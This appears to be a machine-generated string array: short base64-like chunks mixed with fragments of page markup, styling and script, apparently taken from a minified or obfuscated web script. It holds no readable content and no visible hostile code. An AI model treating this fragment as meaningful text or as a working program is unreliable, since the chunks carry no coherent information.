"Vm2Rlejbhn", "j7/hZkQ8AA", "EEJ3FhsYej", "6jHl9JHvqZ", "q30Y42xm6u", "bMdxL3rE77", "Y1vFoNyfDk", "P/wf55Dv6e", "GIjPUocT01", "bJTRNExIRG", "uHfyK3GvSN", "/B1IaH0biA", "yp1c/64lSZ", "CEOhsxpxaP", "4uWBzbf/1E", "xL2rV7Vvin", "fL5PNNkU5f", "8LG/v+6d2o", "VNPJ9uczQo", "uiXuDN8zfF", "i1Nl+u9AAj", "OlnkO92QXb", "v7JH2sz//M", "S3X5gPO/SD", "Z/+n1qjggh", "sdlYp23ZfN", "8JulkmedwT", "rcz69fFeuX", "C9gf373/4N", "qmSrIbpl/z", "08dO3kVPfi", "OlYm5Z5t8B", "7PSdyzWKc5", "ZseUS", "BRM6m+rYpb", "4N3vAWf/d1", "wHN/171zpr", "gUxu6a2+iY", "HOKUDyavYx", "uGd1Evc8Zu", "nC/UdLlLGX", "5p5FmHuYey", "/v+6d2oZ0b", "E6WaYmlT44", "SMm3HulHsL", "mCXp7HzIdw", "gevIR9zLDC", "+Jh9CryQW9", "doXnrjYGfi", "r5hYZ7y0y+", "osOwk7ikzy", "ItPnXTCxnC", "TxuOZa7d+O", "Jmk+T/XeQ7", "XVujt+8Tj9", "Vg2Ba5FTik", "sR4t9aP9Hv", "xKxDmE6fu1", "IfADAUzwgA", "9cS8xJe51b", "AUzyntUaTb", "3PfcA49ki1", "oxdxWawbmH", "Bcyw+ddIJG", "cmAJhE3BP3", "ADvmpP3IsQ", "N/U4V7UOId", "CTMx90R9g9", "GPjN9tINLC", "re9P0J3+4p", "OABAABAe14", "8ExgIo1p2y", "MQydW2NbTJ", "Gcd4h4A1OB", "jtC09c7JRv", "hbgn7kWIe+", "9NsWpMjH3b", "yzwsTkQwjt", "186YpzloVJ", "KENyvxxyWh", "1Evc8ZuLeW", "e6lmfHJMPf", "iM0Cnwtx7r", "y4l3AS99o4", "m/ru77wBBX", "AF4ibgn7kW", "6XVuvvZewF", "5mHiN08s2M", "/EYWGnO0a9", "IO4lTcQ9YW", "FPgBgCzyQA", "PhIz2aHQPc", "Hp6CdE8503", "Y5zNTP1cOD", "cf8AF4ibgn", "e5h7FmHuYe", "TyTL5fFOk0", "d753BPNezM", "vesTuKex0z", "a7meePXroZ", "vlcncc9jJu", "6swtSdzzQt", "9Apxr++ijv", "zVesqGNibm", "m1mYhzr/9v", "vjLb5AI2Nj", "jYu7pU09iY", "u5TXGv5cro", "hObBNM7Hcm", "r0Z7PA9frX", "+p7M5PPCxr", "D1xL0LcE/d", "XClN2NtWxu", "vAVTezToDl", "3o3EBcyw+d", "GzBwEA2Axx", "7aeIeAAAzO", "dGpwTVXOc9", "Xbhf5AOD2f", "2znintVJ3N", "ENzr1feEhf", "wZxmC3SLpB", "SKxD2rk7jn", "Syi67tLyKd", "/bpzql67N5", "b69Xk0zbRn", "vGyUcwvY9+", "p8AABf5sEI", "feEiT2cxD2", "nBuqU8Xjm2", "TNwR+s99YT", "Xu6M7Uicc/", "IAX+iKfuJe", "UlOlb", "vEcTpZ5tgZ", "NPcW+AuDd7", "+u7vvAEFc6", "hjZmbKsYlP", "ky729hU9/9", "D4Q9wAABwW", "d03rYypa2v", "oAAAAPgG3k", "0ssz7W9jUd", "DSmeb4LNbJ", "M9cgn7i19S", "UTHTHJtP8N", "t9Pp+TuJdw", "90anxL3SZv", "dCSJSX0YBr", "stl+qU8y3e", "6ZviXn0zQ9", "Nvz+YTYJam", "NvGRNzr87E", ".36 228.05", "mvf5r5PmYE", "Gm6ZAGaETp", "odQZzKTzws", "rnnZYJZucx", "3MXzKj4hXl", "DnDcyTkuy4", "JTa9Mdp17I", "g7PtyvFjJt", "YXIBwCQ4aE", "mNQ+UMYGJN", "DuuZmHtWJu", "6uffQJj7wl", "820ncG4wg7", "mHv61I86Y/", "MFsxzuDcf5", "HH5g2mfTZy", "mSs3QxvTST", "AJLEPXEvQt", "ZQMAC//6T1", "3Cttth8m7q", "PPIsw9zD0H", "s2mcUytS4W", "4BwCwA94kA", "mJe5GRVmcc", "f8jPP/Sj7L", "gRsUvzHvjV", "inu5MrUjcs", "S4J+5FiHvi", "32aO1Z+Ijn", "includes", "s9yHUmczk8", "affic-butt", "h2glw1Mr2Z", "5PWKDwWVm1", "Ym5h7mnthh", "D1+pkmXBT3", "Ma50i0hnFJ", "e92b7YflNl", "rdcJi4F0Hl", "v3XO3DGGcz", "Ly2v+BMu1s", "3dSpqaVFaF", "LdKugF9OcE", "5d2iXk7inO", "qrMx0Q9Mlj", "n+4Y9eZ8Rj", "t9GONsZurn", "8LXGeHNfXz", "SxD0vxD0AN", "AcJ0HJgCYQ", "AZl+++xD5x", "4p64Nzol7p", "zyxlZO4pzv", "X/c25F56XV", "LneyQl/cSZ", "nUU6Iabs64", "damlMG9ns6", "TzyiXt72RT", "zU2nTHqRcy", "Z7sk2b8HUH", "mkrlgWxFzP", "7iXnUYcS/h", "Sff4Lm6wr4", "f+cjf8YTum", "L2Jsy1y3vF", "ArX2jSucyf", "liYd5AmHvD", "EIrqN3hSCC", "BwVh6CAKCR", "X+cS9hqvim", "mvxL0icS+3", "mfp50xRnrQ", "llsyD1JAkM", "+JefbOduBd", "QT9wAAAKbx", "gmcBEGtO2V", "cgHAADQxss", "Z7C53somv7", "M8p7VGk2zR", "6xDFd5EKdL", "Y/WnokPP/M", "mX0sT37ZJh", "oo4VWb9tZ2", "lyLnFI8EIe", "mWKeXoZZtI", "TzWWTYFrkV", "ug8usQxXeR", "5bAM4GJNKZ", "7qU3xb3aXu", "ZaXXGIe6Zj", "2+uXzru0Q+", "bJRrm2BnQM", "AM8hsy6MaE", "GrjObYp7mW", "CS0YKpO1b5", "3LMyMff2MT", "GJNKZtq3Dq", "JuCdM7OEk7", "wBQAAVjMW+", "g+TH837/nM", "qZvilnYium", "i10fti4l/6", "0q/ErWs903", "vFsoPwjt5U", "h7ol7EeKeu", "NnGfTaLZ8G", "uiUyTnWbxk", "bNz0CQ9asT", "bx8Tc06eex", "dFzOvR2wwu", "2rcOpcLstl", "y5xTG2fuG/", "afFzb2fXz8", "TMcDkHd8uF", "jwfBX5iHvV", "gDjDvbGXNh", "4eUFAIDTEf", "hFaIjQW1CH", "JuVdnJhpam", "/DhSKA4W94", "bVI5+4lyTu", "intVJ3NvnJ", "sMAFwi7ol7", "ig8OYOAADQ", "vcSw8ODPGv", "dI5OnhioU8", "tFb+iAABsl", "intjq9M2xb", "nWGewzT8QD", "dE1StlgWDz", "FnlAAWD3xD", "P6//+cvixp", "E03xb2x1b1", "Zh7gHAGvhz", "RCZYlSPOZ6", "zGm4xvH49i", "fFLGzHxOVO", "zWzChs6mOX", "9yTiHe2HMN", "0IIrdN3PFu", "mVCD0i0H5I", "{\n      wi", "lgWDzzPile", "3vRNca++mS", "905FMKDbVO", "DK+RD7insU", "Dgj65LHTHa", "70XdeR2DL1", "\n      fon", "ca80sZ2TuK", "93Ka413Jld", "hglqytCKQM", "pbbzTUbggm", "Fvfpm54Xi3", "B1T+05JKwI", "8pa4MO+NU2", "QvTmA6PtX0", "9LHEvTdwDA", "W6E9mI6MkJ", "Ypi6d7B37I", "3lQl1oK83Y", "8ZEMbE3MPc", "X1xqkz9vGm", "3rb/C119uZ", "rhX31x6aKt", "xCaKsw9zD3", "4p7Vy9evnO", "+M/aJ5G0Az", "HV9lXP2r3/", "qaVFaFzAqB", "LQAECcuCfu", "Mpm6VFLaTZ", "w7Kz4Lu8W9", "XBBtcFszzL", "AADAM97MAA", "Q05KAzEypi", "9Ib4WfC/xw", "mwfXohxK1M", "O4lTcQ9YWI", "zHM9du/XSy", "m1CWcqcxqe", "y9x4DPPMC5", "RjMpIGiT9z", "/9P/7Ly4Nk", "grgn7kWIe5", "cxmbT/Bd8m", "cwV8SpMuuv", "nzX9hfcxMx", "drz8RHPHMm", "6TLE/I1Onc", "cG6pTxeOba", "7AAAAefjwB", "A8HvIBAHgL", "DxD0AAGCQN", "WZWpt3yP2k", "PfKQRgAANi", "RD4AAIDrvD", "E7inu68O7T", "SaZDJ16elm", "5V2deCnNvG", "L3dGcd4h4A", "nesR8idvPM", "zCmBal7gco", "/3x8yk7qLX", "1jyeEc2Ie8", "wKKmGuTh/o", "3UjW/hZkyE", "FyN5mLubUk", "73X8h3rfQh", "SMT4a552Zi", "7w6sR93xO4", "nzCw7w6sR9", "Z0p34ECdLN", "JkVV69R1Yy", "VqtUgxzkam", "E9+3SwZONj", "p5t/8jH+uE", "+1vY1Hd/5w", "w8ODPGvaKz", "ff+nZfyQcA", "GnsxTTF5ne", "Y29hU65Ty7", "Td+YTY3QWz", "fE3NPn3oSE", "y+XxTpNPXh", "yYaWpiYe3X", "69m7g3dVPc", "C0fe/Yn09u", "XhTJtDXVJJ", "2WATG5PPs5", "ABwj7wRAgA", "M6mOnYpb82", "JG8P9QZwpW", "JnaVMUcIOl", "8MS5oGnscg", "/y9PJMvV1F", "ziN3Jl8h6n", "zzbslMsGqH", "r/5JlEzJTw", "5ebiYud0vV", "twT90anxL3", "3vl7j2ipRZ", "Os1J3BuNsj", "fb4MwtSdzz", "Yz3NNa/nDv", "tsgW6E9mI6", "2BDQU2HuvV", "WTa3PKYnAx", "yok2UuWj4U", "AADADXke+c", "brYT99LEPQ", "nyAcAtPLQA", "UyJ2hinyjT", "WzsoWHyIYR", "onclick", "My1Olkm14s", "ZfE4s8n1MP", "A1fCAAAAB8", "Kcw6TGulzl", "mwKw2r2Sm1", "8Nx5GafvEc", "tviQvz3jhV", "xT3emViTuW", "pDUk7iXtJE", "+YNgWuC85j", "FUcwDQbaPn", "sVPOibyOJp", "DDxfmSuToz", ".959961 66", "PaJ+8ZuaMm", "kAAAcgrgn7", "gFKKa/GTjo", "9lu9Y70OoM", "2zkbgHAI+D", "cxL3yxFZO4", "gjPNuyUywa", "ugcnTwxUKe", "1Mdu5S3Zkr", "qb7ijXcMgH", "TD9kp8Z+0X", "zcTbk75LPX", "bY4R9wAAuA", "miWYqbXpjl", "1lTMy9OhNz", "UWVdnCoztT", "xMmH0IIIXQ", "EDAAA04Ifv", "o2EzUyTJ9W", "K5hl37plTL", "iDPd93LDXF", "AVPg//uv/8", "mFwDwEnFP3", "dmbzpmfMv9", "454a4BwAAn", "uMTE3BNVr5", "EzUyTJ9WPd", "rr2viVHny+", "eagcc4rfyJ", "wGDLrxJTFp", "iXsAALAvDu", "l/r67opN7c", "MpMeX02xak", "lN8W92l7nh", "d/uvDv8V0l", "CICcWmoJVT", "rxL0pm+Jef", 'width="1" ', "9E5HMqHYVO", "SYsIZ8KxWa", "BBeFMme4J9", "/GOJuZ+llz", "cFBDL/7V+c", "Pqapo", "FT10nvEm43", "U7gDh+pkmb", "sylOlYm5Z5", "35fLDA1K7a", "uXbrp5Nl2r", "mEhj2raKRr", "KjzzJ9MRTH", "4l5iStzr3m", "LtTJMhctH4", "5yp1c/64lS", "4HC3Esz45N", "Ce7eAumNty", "QD+uShTFtx", "0S2ni+3bJT", "93Tn3aFdTu", "nhviHgAAQA", "oMWxoS+O58", "9MaxFx/JRK", "RzNPEQMMU1", "p3Ke9b5q/9", "3EPd15d2iX", "0.959961 2", "bgnTGznJO7", "/XGmmcQdeG", "2cAANgfcU/", "6VFLaTZIzD", "+zLO6tuynu", "7ESvHvYff+", "eHViHs+J3H", "cM+MYi7VdD", "0/tX3jWYXj", "elswtQdj8L", "3mHO6Rw98l", "dOlvn6bKqH", "OOMV4RLTMw", "8SFeW+cKlO", "57c;\n     ", "V5CIJWRuJh", "yAcAAMA1Xh", "w3WdTqjGPy", "hCS3bYyj6d", "Uz8XDs79eP", "MAmMvDFgBs", "UThzv+I1fP", "XF5oAQAuWI", "dfFACAvfPZ", "XdAX5z7kM+", "eb7mBF4JjC", "My9OhNzbx/", "ufdrDQDbJe", "OcItT34pw7", "/o+bn1SX7s", "TmHuaeRZh7", "akzJwHDMf7", "TNvOgLrUU5", "YcytT3XxvE", "KFVI5+4J+5", "4JnARBrTtl", "vGUe3m+H53", "9n3js5m0BR", "xL3xL0IcU/", "MeZ37Lzzz3", "294.36 147", "AAKBE3Nvmz", "N9sF659YyO", "HuWYS5h7mn", "1zAnLVnJpU", "7jHMB0PQN7", "IoLcw9zD2L", "aJZ985Ywuf", "cAADrAmyYA", "7ol7EeJeZu", "V+mWKeXoaZ", "M81XApjmoe", "WJUjzmemhL", "2xT3AACAXq", "ehSeKewNL4", "fpi4l94U92", "75F5rUgaOY", "82KmZCAkp9", "R9l3IWjmvL", "nmI2M0zOyY", "B/76N0SlBN", "eziJeyTHdl", "ton-image-", "P3AIA5HAYA", "fy/Q9fyQcA", "54ZoZNl3t/", "Zi7tWZiYYW", "Mc7gnu3gLp", "0J7ORN3hP5", "cgAAAOoRb5", "tZa+v4diOw", "IvdakDBzHz", "ORxNPMQsZt", "uLeC//6nd8", "bUo15TF72D", "iw7C77Lu4W", "Pycue4V60z", "cEb5m+Ke9F", "JO5ZnKPDsp", "Rypl9KE9+3", "o2EOpOZXH3", "CfjuvIR9zz", "0mc5y5X9FD", "zWIez7fq5O", "xeRDCHWIjQ", "unrwpiZ53C", "rWQaXPLZeJ", "7aeIeANDKo", "EMV3kQp0sc", "IsU4G5n++8", "jz/qmRE6We", "UMp1ZP+Ncw", "/f9T/LKWD6", "kAAKCNB2cA", "Cew73X8h3r", "yzwQm0pi2r", "zD3LMIcw9z", "Ma/0yxTy9D", "0Y26z+SfEL", "hM6mOnYpb8", "pVZf20n4hz", "+nBF0ZqKhj", "tq6Cr1HKmX", "6WuXRX69Qn", "LZjao0F30M", "YVC9YMoVIZ", "fsYZbJoAZo", "3GuYc5wT2C", "A4BPCW98AA", "bn6LDsJO4p", "0Vmc6IOiTx", "UezsBj9xb7", "JPrRZI6E5n", "stdwsz09th", "bus0k0u57S", "NSmHvLmJh7", "3MSPwTGAij", "m/S1s6ru/8", "/AAAAANyCz", "patternCon", "9FNcS+zLO6", "rln2ywzz4R", "xKmZIGQ6S/", "2Xq501TnLU", "jrP5apSyd7", "n+i2eqWk7H", "ALAhBzEAAG", "uFfbK16cvn", "HQFFMK8Exr", "/jVo0QggZx", "9TACSutzHh", "mXkO98hxQd", "YwQAAMBOvY", "A3CPuDUfFn", "x9/dPM92ne", "J8u8v4VNff", "bw5k+uf5el", "JD28b0lTXy", "MPIbRH/OkC", "p3mJO5FRlq", "M9+neRDPBC", "4h4AAHDbHP", "ol7SeIeAAA", "1yng8c+3WT", "mNpt/QuyS1", "d2OYl7ujO1", "LT+0bUxfWe", "bUzMPcw9sc", "EPAG6VF2MA", "nc052jw7KT", "TtlU08n25z", "Qt+KjRGhhD", "x2PEPd2Grj", "4tkQlW5Yjz", "X2xNgVmtXk", "buntu, Can", "tjqtE1x79p", "tB4l7ub07c", "alert_btn ", "ixD3xL3ElL", "hTmXpoZnwx", "NL4l7vZtcd", "5t4/pevSYf", "0fn6OSJgTp", "1dMPuZEgcx", "2KHjpZI18a", "sR93xO4p7F", "qG51ytviQv", "NwO+QNsO+a", "U931iHuAYA", "r033ubtj1J", "JlwP/8Vbjz", "YiM9ShxPTX", "JabEve7N9s", "MK8N06VqdW", "2qNBd9DCmJ", "6Je4M3zN8U", "b3korgHALA", "CJ8u8v4VNf", "appendChil", "yuLQ2YCp/d", "R5tmsa3i/r", "6CaeY9qqyL", "W+2HybupTf", "3bxJYW4t9t", "bjPoeBnNPV", "1KWV/v027U", "Wj4UEzRwmO", "k7iXtJE3BM", "lXZLNAn0S6", "UAAA4NHFP3", "Q9ZWbZGV6N", "YmHt15qUw9", "B4X7F8w8hh", "9GTn0r1rvi", "c8CmN3Fcs6", "IPES+Yh7kp", "nOGebPMWTO", "K1GtJMg+vR", "Qyp5bNdNp4", "BP3Bm+Yv7l", "o8SA4XDinu", "L0Xd4lvDhP", "i1NllsyD1J", "d5YbVNcU/c", "l7xU0Q97Y4", "XSyTKz3IdS", "aXUOV9vgTD", "VzNTadMepF", "utVwZ3Wwn7", "L7op7o3fKP", "fbN409TNGX", "X+T7yJxr/X", "/PO5hmXzD3", "3sbchfMKO9", "pzL82MT4a5", "O8OTiHt2J3", "NoNnya0mSf", "MXb1A+pnX/", "YlPvTYQnzw", "I5XyfL1KUq", "FtxbJAZzET", "pT6KJK1vHN", "lI5xQgeeX5", "BbPsW7eMif", "pdX6xNgVlt", "/PId87zT4A", "6Y5iXvFTRD", "szj92UJjpf", "zwHSsUQpha", "nB/+zm+neh", "9+/I24lyLu", '" height="', "v/cwS50XMy", "3RneBJxz+c", "bqETYlK9YM", "mt849ZTPjd", "64KSjBbMc7", "/dGp8S90mb", "n1WyqYfolP", "JewhnwrFZp", "G3PM5iXsW6", "kddFz+YNpn", "iP5Tc7vXKS", "AOAADwX8Yi", "jlQmHtpZnw", "n0/wXfZo7Z", "h7mHsOFOZe", "SdzzmIl7a5", "Pcq+11Xlht", "08MVCnjMcz", "5tDVqnE6We", "VMq/tL710s", "5nL50sE+t9", "E6VGXs9FOM", "7mFPMvTdh8", "F2cKvOk7CM", "Tb0DngkuCm", "Mme4J9u8BV", "GheImddahW", "bsw74tTZer", "3h1Yh7Pidx", "gXGWl1xiHu", "HNDkmM6HzS", "3NvHXG3u/e", "A9dCZ37rk/", "KnOGebPMWT", "o06ntwlcPu", "lIEJX7ZI5x", "DDykAAACYx", "ANicvVAnk6", "3PHZMPoXn6", "Jsfca2QeT7", "k7unO8CTin", "ri18IoOZ+v", "NJJ8s8h3uy", "LL4t66m+Je", "ihR8JBbxD/", "fZ4j9ixFEP", "GhKyYxqdiU", "p4+9SRm1Nx", "r7659NBWm+", "CuVYny+R6k", "9r3xT5AABg", "d6ZWJO5Znc", "RFCn0WYe5h", "cYFUI+w0H8", "/8Y9l65awd", "f/3DH5oKTw", "3opriXWRb3", "9kUM61LMpm", "s5iXu6c3RY", "Yt1mpO4Fxl", "EnAOY3ke/M", "p77+CRCwhc", "3TdD71yX46", "MS9yEirMw5", "nBnFTc+9Nm", "AALANHswBA", "3uOX4l5mWd", "2Crby8KdH5", "rVOpfLcpl+", "OmYsHECE3i", "3RYdhL3lJl", "ENovXkYIoV", "R+fo5ImBOm", "lGG6ZGaqDv", "f8613/Bunm", "IHgDR0AAKA", "8BbJ14Xp8o", "dvmDzY29lv", "0x5nf8jPP/", "IoXuKzRuhF", "sBvdYt9Ss7", "dW+yzOui4/", "OsgcmH0Ovr", "0wcS+9Ke7V", "7n+C77LGCk", "JmZia8HRq8", "LEvfSxD0AA", "DuLUQ+AGDr", "FKYktiEt8N", "zjDjzaNItt", "WVoTOCYAuH", "KYDOo0sc00", "yOfuDdzU9y", "8+BwtxLM+O", "/NA3M/30SD", "PnHv8UtxL7", "N2Wc/NUyXc", "zvrEPcAAOA", "+vfI987iHt", "gu+zR2jPxc", "xJmSBWKmr3", "Ye1Ym5t4+J", "jcE/cixD1x", "0n7s7Rr05n", "H0y/dPv/a7", "iXupzYsD4t", "yTbd6CqT0a", "My9p0x+l1b", "NuYe6JbION", "CJ8SkesGSK", "uJewA3cHEA", "rbw4T9wAAg", "xTy9DDPp0k", "mN3Fcs6pnt", "nIAgIfxJfI", "DlBKcWvXSZ", "ytgAmdTbVO", "tynutVwZ3W", "f3Nsxz1/yP", "OvRXNPnVeE", "pAFcxwQrcs", "9Vj+JZ8vo7", "6X30G3NP1e", "SBwtwbnnvy", "ul3Jo/O0ck", "rncQ93VmHu", "lTF1bo7fvE", "uLSGcTpu54", "A4XPADAg/n", "yYfQgihzyB", "OHf6q0jFNj", "yzD03E3Ovx", "5TtEtidO7Z", "qRZqrGPich", "cs9dlgcbXB", "9dc1cao8eX", "0M97Q2w70n", "OpS083i4qZ", "H0oJmjgMMe", "v3m1I+5F/6", "5IiZ96K5p0", "hL3lJllZ3g", "UyTJ9WPdNK", "OKWAoE3e47", "k88LGvo+PP", "rcwM70dBrI", "WKgThmPZ67", "BmzG02/4TY", "wWzMrDva/H", "z6a7WCaU+W", "ToQRV", "A05md/9Zfx", "getTime", "0MzPh7dDgh", "FTXEvtynut", "/EelswtQdj", "50AwKaJe+J", "FywQh1CLMP", "tyxPnMlPDW", "Pfqm8WbhjZ", "z45Nh7rmZm", "DD3Xiv3XO3", "pV+6a4FyTu", "S2PycmQZsa", "dMv+ZmxXzR", "StX8Fubx5N", "SM0U5h7mHs", "7YhAiE5MPI", "topBuT8dFi", "SmLLYVPsOb", "L9toIpq1YF", "Z9vosGfasy", 'Use" x="5"', "SpMh8/wqG5", "rqJO7ZFm/h", "88h3xnKIbs", "NS9XDCpcZg", "cwvcutVM1v", "cc/nJO7ZnN", "g14p7dSdyr", "qWJewCwHS/", "KL/OaQ7xzu", "MCJ0sc+mu1", "D2Ms87Tksz", "VKNdUzofMp", "8KHFwAAACz", "WZsrrsylOl", "gXJe4BAEA/", "jEjTrVT7Rh", "QwzyZLRmPh", "rNCdxLzLS6", "5ScpWfBiwK", "f00MkY+V/b", "evehtwFM8p", "HLjcTFzul6", "mXgFM6xKXA", "dTpNy/3Ms0", "2MqWtr9PZ9", "ymuLf5prhX", "height", "5p6biblX4y", "uKTa1TyrMz", "p6Az3UEOGf", '"logo-tf" ', "QDgQ/El8hH", "43xcAAACq/", "ngOFuZdmxi", "TOv9csUk+f", "WOOJ+ZEt6a", "s7d6vOAAAe", "uEyWqd9mSM", "wdQeDbqDFs", "+3U1Z6NRM6", "t+ZuwXzdsA", "s0/NwDAYYh", 'inance" ma', "4vl0ycLKRC", "9Gi/Z0MbE3", "65APrCTsfQ", "dRj5xL0vcS", "EM3xE+IXDd", "ZmLu1XjJhj", "ZeWH/3f/+O", "xwYocca5hy", "fXOcuAcAwH", "Key0ncI+55", "JA4l7utPn8", "b7bEo15jF5", "PYq4y996Ey", "cKkHSmweMW", "LY0LfnU+I3", "Cxr6Pjz/qm", "QAAFvN15CP", "zkMAAAhDpY", "tXpYIIWQS5", "Kza5BKqEKY", "h9CCNXFBor", "Cf8ZzkFTP8", "TK6HROrUdS", "75nMQ9ZWbZ", "AoCO8iQIAA", "Dke/zFAQAA", "BItriFHs7A", "3PuKNm/O2F", "ynyGxeRDCH", "jpZJtZTEOp", "3SwZONjKhk", "gsAADcoLeR", "S3acyygZCc", "f7uHf3AEAA", "ApnSMh5nHn", "y61UzW9hpg", '1" transfo', "z3kRBwBY2f", "1U9zLbYp7m", "XVtjd6+Tzx", "bzszW7BhM6", "5Gpr3+a+T5", "7Kgpzr8SMT", "TH3bJOPYHo", "hM4nVZLVMP", "lYQuZm0vGZ", "+q4OOyx9M+", "JhUL1gyhUh", "+y88896Psu", "Hof/cbcU/V", "ZimmLzn/7n", "k7tWs05zEv", "ont, 'Sego", "fcw98QO65m", "nkOyNqhD5Y", "04AnjndOLP", "2W2//fV3xF", "mEuYe5p6Iw", "u2yUcwvcut", "a2T9w3duOF", "Ms25rUzrh7", "VKT51kgSxM", "3ubtj1JvzG", "LvQLfXa/WT", "SBkKy2yTm9", "h74t7olLhX", "ACP5ZvIR9z", "M3zN8U96Kb", "1xb2x12qa4", "8VBU53EPdv", "Xs71DFNC5O", "nOQoTatpJ5", "fFvbHVaZvi", "WPAZRktGFq", "ZzgS91r2yg", "CRrhJWpuNc", "xb2WK6Ob7c", "AAsBIP3wAA", "uG/shpYsKa", "Dux/uPfuaK", "TK31HRi+Nd", "2JSvWDJFCK", "cmMw1PdY5O", "kI+75fLrzf", "zyLO854Rbj", "h/aHuBlO4p", "cW+tk7inO+", "9sb/Mmjo09", "\n      str", "dk8cJ0dLgc", "kytTXeceiE", "xzViho5VQy", "NBA3BP3IsQ", "ZjcQ9AADYB", "1GDjdWpo00", "y1XRjfbiXt", "WTuKc7w5OI", "krP0LHhR4D", "27UsPvRzTl", "2RcarbNGbi", "WeX8Lm/p+Q", "1XBndbCfup", "eCVcYMHe7J", '">\n       ', "/EZiwAAnJ6", "DAZM8jn7h3", "4cL9ayLS55", "fJ/mgTwTmE", "nuQk7unO8C", "ddMLGY/lRw", "Tu/F0EGZUx", "p+9h5ap0mc", "4Ey7Wx6Tky", "m40c4NPd65", "AGAABu1kdv", "uYe5ZhLmHu", "PLHbk7iXp9", "DwDgMgclAA", "DcVjY6Y5Rb", "FOIfP+FvbT", "5C7YEZ5jyr", "170NuZde1x", "NfZFf", "dD+EDfDSdy", "WIrxvOGe7n", "N31ut7EJsH", "fYOzr2O/91", "nVmMfkZc9w", "8qOEKVkgZP", "02RTl8Xxsw", "zdwU92p7iw", "/Rzf9e9xkU", "UCeF1cAgP/", "Mw8gTkuPzR", "tq2CrlLLmX", "cotNBS0X5t", "AcXFvkE/ei", "cEZHZKaUIx", "JO7pzvAk4p", "Z86ynGOYSp", "uV/RQydj5H", "6 147.66 2", "gkWxxCz2cg", "v/880H1u0H", "6uItmKbQUP", "3dKdlAnFPc", "8m9/i/5MPI", "vdm+2HiXnp", "LMTC7Pbuz7", "7dGgO2hhzE", "+GBxL360lu", "ueTKslqmH7", "G6pTxeObar", "g+9mavvEfW", "UJ8TNcBL3k", "KYO5CVmfL6", "+KbfcS9NHE", "KmX0oT37dL", "rfNoh3zngc", "wY4S9m8ml5", "ABQ59AEAwM", "zG22QLcKej", "KmJu2T51O0", "8PpfinwAcE", "1MWUnCSUc7", "Gy/uZy47vs", "qL892EvdKE", "vpgAAwCHNi", "vN9I3OsO74", "uTuFea2MNJ", "/W9+Ztinv1", "xCMy9ViYmH", "o8hpnmRYlM", "_logo-imag", "pr8+mOFUm5", "4d8utif3J9", "nAxdT3X0Ei", "OLZj+uVuPP", "QuSU1wpnm3", "uAN8zfFvej", "Yd4QuCY4jw", "ujfbDxP30p", "7DydLFP/zh", "h2gAAOAmPU", "BCqFv8SQ2E", "NybvinuFTb", "uWrGTrUqa7", "TG14GI0LmG", "fAAA5+MBEA", "EvcSUuNe92", "Y+4l3AS93x", "CmfuV7yG77", "2CafcHcM04", "96KbW457C5", "n3Jkw+hBBC", "6jy5xTG2fu", "skyz+Ge7OI", "SaZTF06uVl", "oc5kJp8XNv", "gR0NmBqb32", "KmebYfILvv", "o1HXw3Uxtn", "MrVapBhnI9", "iYe5h7Yof1", "rkfbpj1Jvz", "JekLgHAJDi", "R5xrmLKZB3", "2R522yBboT", "5TOwTMC+KN", "z2E1povMlU", "5BUheeT4md", "3ZDS5aU0IN", "a Neue',\n ", "wCfGvShxT9", "8qzM+HYdOp", "sylu1pnQDO", "f1UHH5Q+mf", "ff7LhQ3Lt6", "cixD3xL3El", "89wOJe7rT5", "Yxedkz3Iu0", "yjw7KTuKfM", "4VCfLtL0e6", "3IO6JexHin", "H/l9vnN68Y", "TPNsfkE331", "us5wj2E6Ho", "7yw2qa4J+4", "cv2zPJ0sU1", "mpO4Fxlpdc", "H37E7inu68", "EvMSXudW+2", "BfhTHzEM8f", "BAEfggQaAU", "9MJ8yc4Z7A", "pjjPIw+RDC", "OKeuLd4VXy", "uf+8EfmPAT", "nakViXtWJ3", "95ZveNev/b", "PaKkF0spMr", "6iiDaHy6YK", "QWJiYfQui9", "AEFc61Olsn", "+hDqTmXxe2", "lgRuhkmUt3", "C/fag96g2f", "ADms08ol74", "lnHdC9OYDo", "3xpz8++9hP", "GIo8ol7AAA", "MvzN5dI5On", "4Rn7l6qZG6", "k/Cc5X8t3r", "8gn7k3dFPd", "WETJtbHpOT", "kcq0bWmN/F", "S7ZiOqh+2Y", "AAwCcjLgn7", "73s/94Z2v+", "xIxyae73yl", "3abcw90C2R", "gnFplon38g", "AAgEtikY+4", "QncU93hiYR", "EDuuZmHtWJ", "OtganWpT2D", "S3bYyj6dfL", "yj1X+zDG2c", "FZv+5tyL30", "v/Jh9dWfED", "v5QZYWm/6B", "ACAAreRj7g", "BX5iHvVYcS", "yPflMkODUj", "Ih/Mc7r2W7", "6EdotFOEyY", "8ApjWJS4HK", "E5hIY9q2Cq", "AAAAwnV9GP", "Cxfm+5zd8e", "/LYeO6pxrI", "Pcw91QU5l6", "/lqu2zXa6Q", "PABwzTId8m", "xbrVKvk+Vt", "y5jRjaKaTY", "JuadPPYnZb", "Mij6OZh4jd", "uBch7ol7iS", "uam7VOn07T", "q5plnEQKhO", "jibmfpZc3D", "HhIAGCbuiX", "4p64N+jT3/", "UqI1xqkzjD", "lr8pGMij6O", "2B8P8QAAJy", "aJsw9zD2LM", "03YfIhhNDr", "RziZM3fEoj", "ght: 50px;", "TuKc76xD3A", "ZYz8TcszIx", "qOdMvpYnvx", "4dJAAC4A5/", "oXMMfiUyed", "021TkG7ycK", "rv+sr+QAAa", "p18tTMsAI7", "Yd917MfPoj", "Y98WpMsuzu", "lMff3TzPcx", "h2W0S83rEB", "Ll+88UNxbi", "mHuYew4U5l", "sZPrvP8NyP", "8yo+IV5b5w", "9/6oyUgnPy", "DnDPdnmLZj", "cAoA4XPADA", "KBP3uO0dZn", "8eMoe4l9sU", "JLt6CqQ0Po", "rVTNb2GmDI", "nVvQ+6l1/X", "fesTMy9fUz", "x7IgoxqSal", "iVJmYe7bJR", "rc3GOBUmJh", "Nq8Q+61JmX", "6W6cO6b1oZ", "jOVX8ELfz0", "5h/n3s4QP3", "3xnvOt7+wT", "o7ji9FZkPQ", "6ghTGh784n", "tcfJLIBwCw", "7dWaioYWJu", "Xf6VJh7COl", "UMxQQOHOc7", "mwKz2rySmV", "23XF6nZuvv", "aNnfrlsm46", "/Pn/Jd8Yjx", "smFzunqeTZ", "luA5NXsY0J", "cTFzul69MY", "x33MPPJItb", "cS9C3BP3El", "6eDw7c4szl", "3OkUkoBlTl", "Z8my9oy9d9", "4vbOz7+Pij", "AABol74l6E", "8KErGEzM2k", "on-logo-si", "AoE3e47Q1j", "OY4IwOSU0o", "3y4ZONnIhE", "AAIAnvOIXB", "cSxjnsM92c", 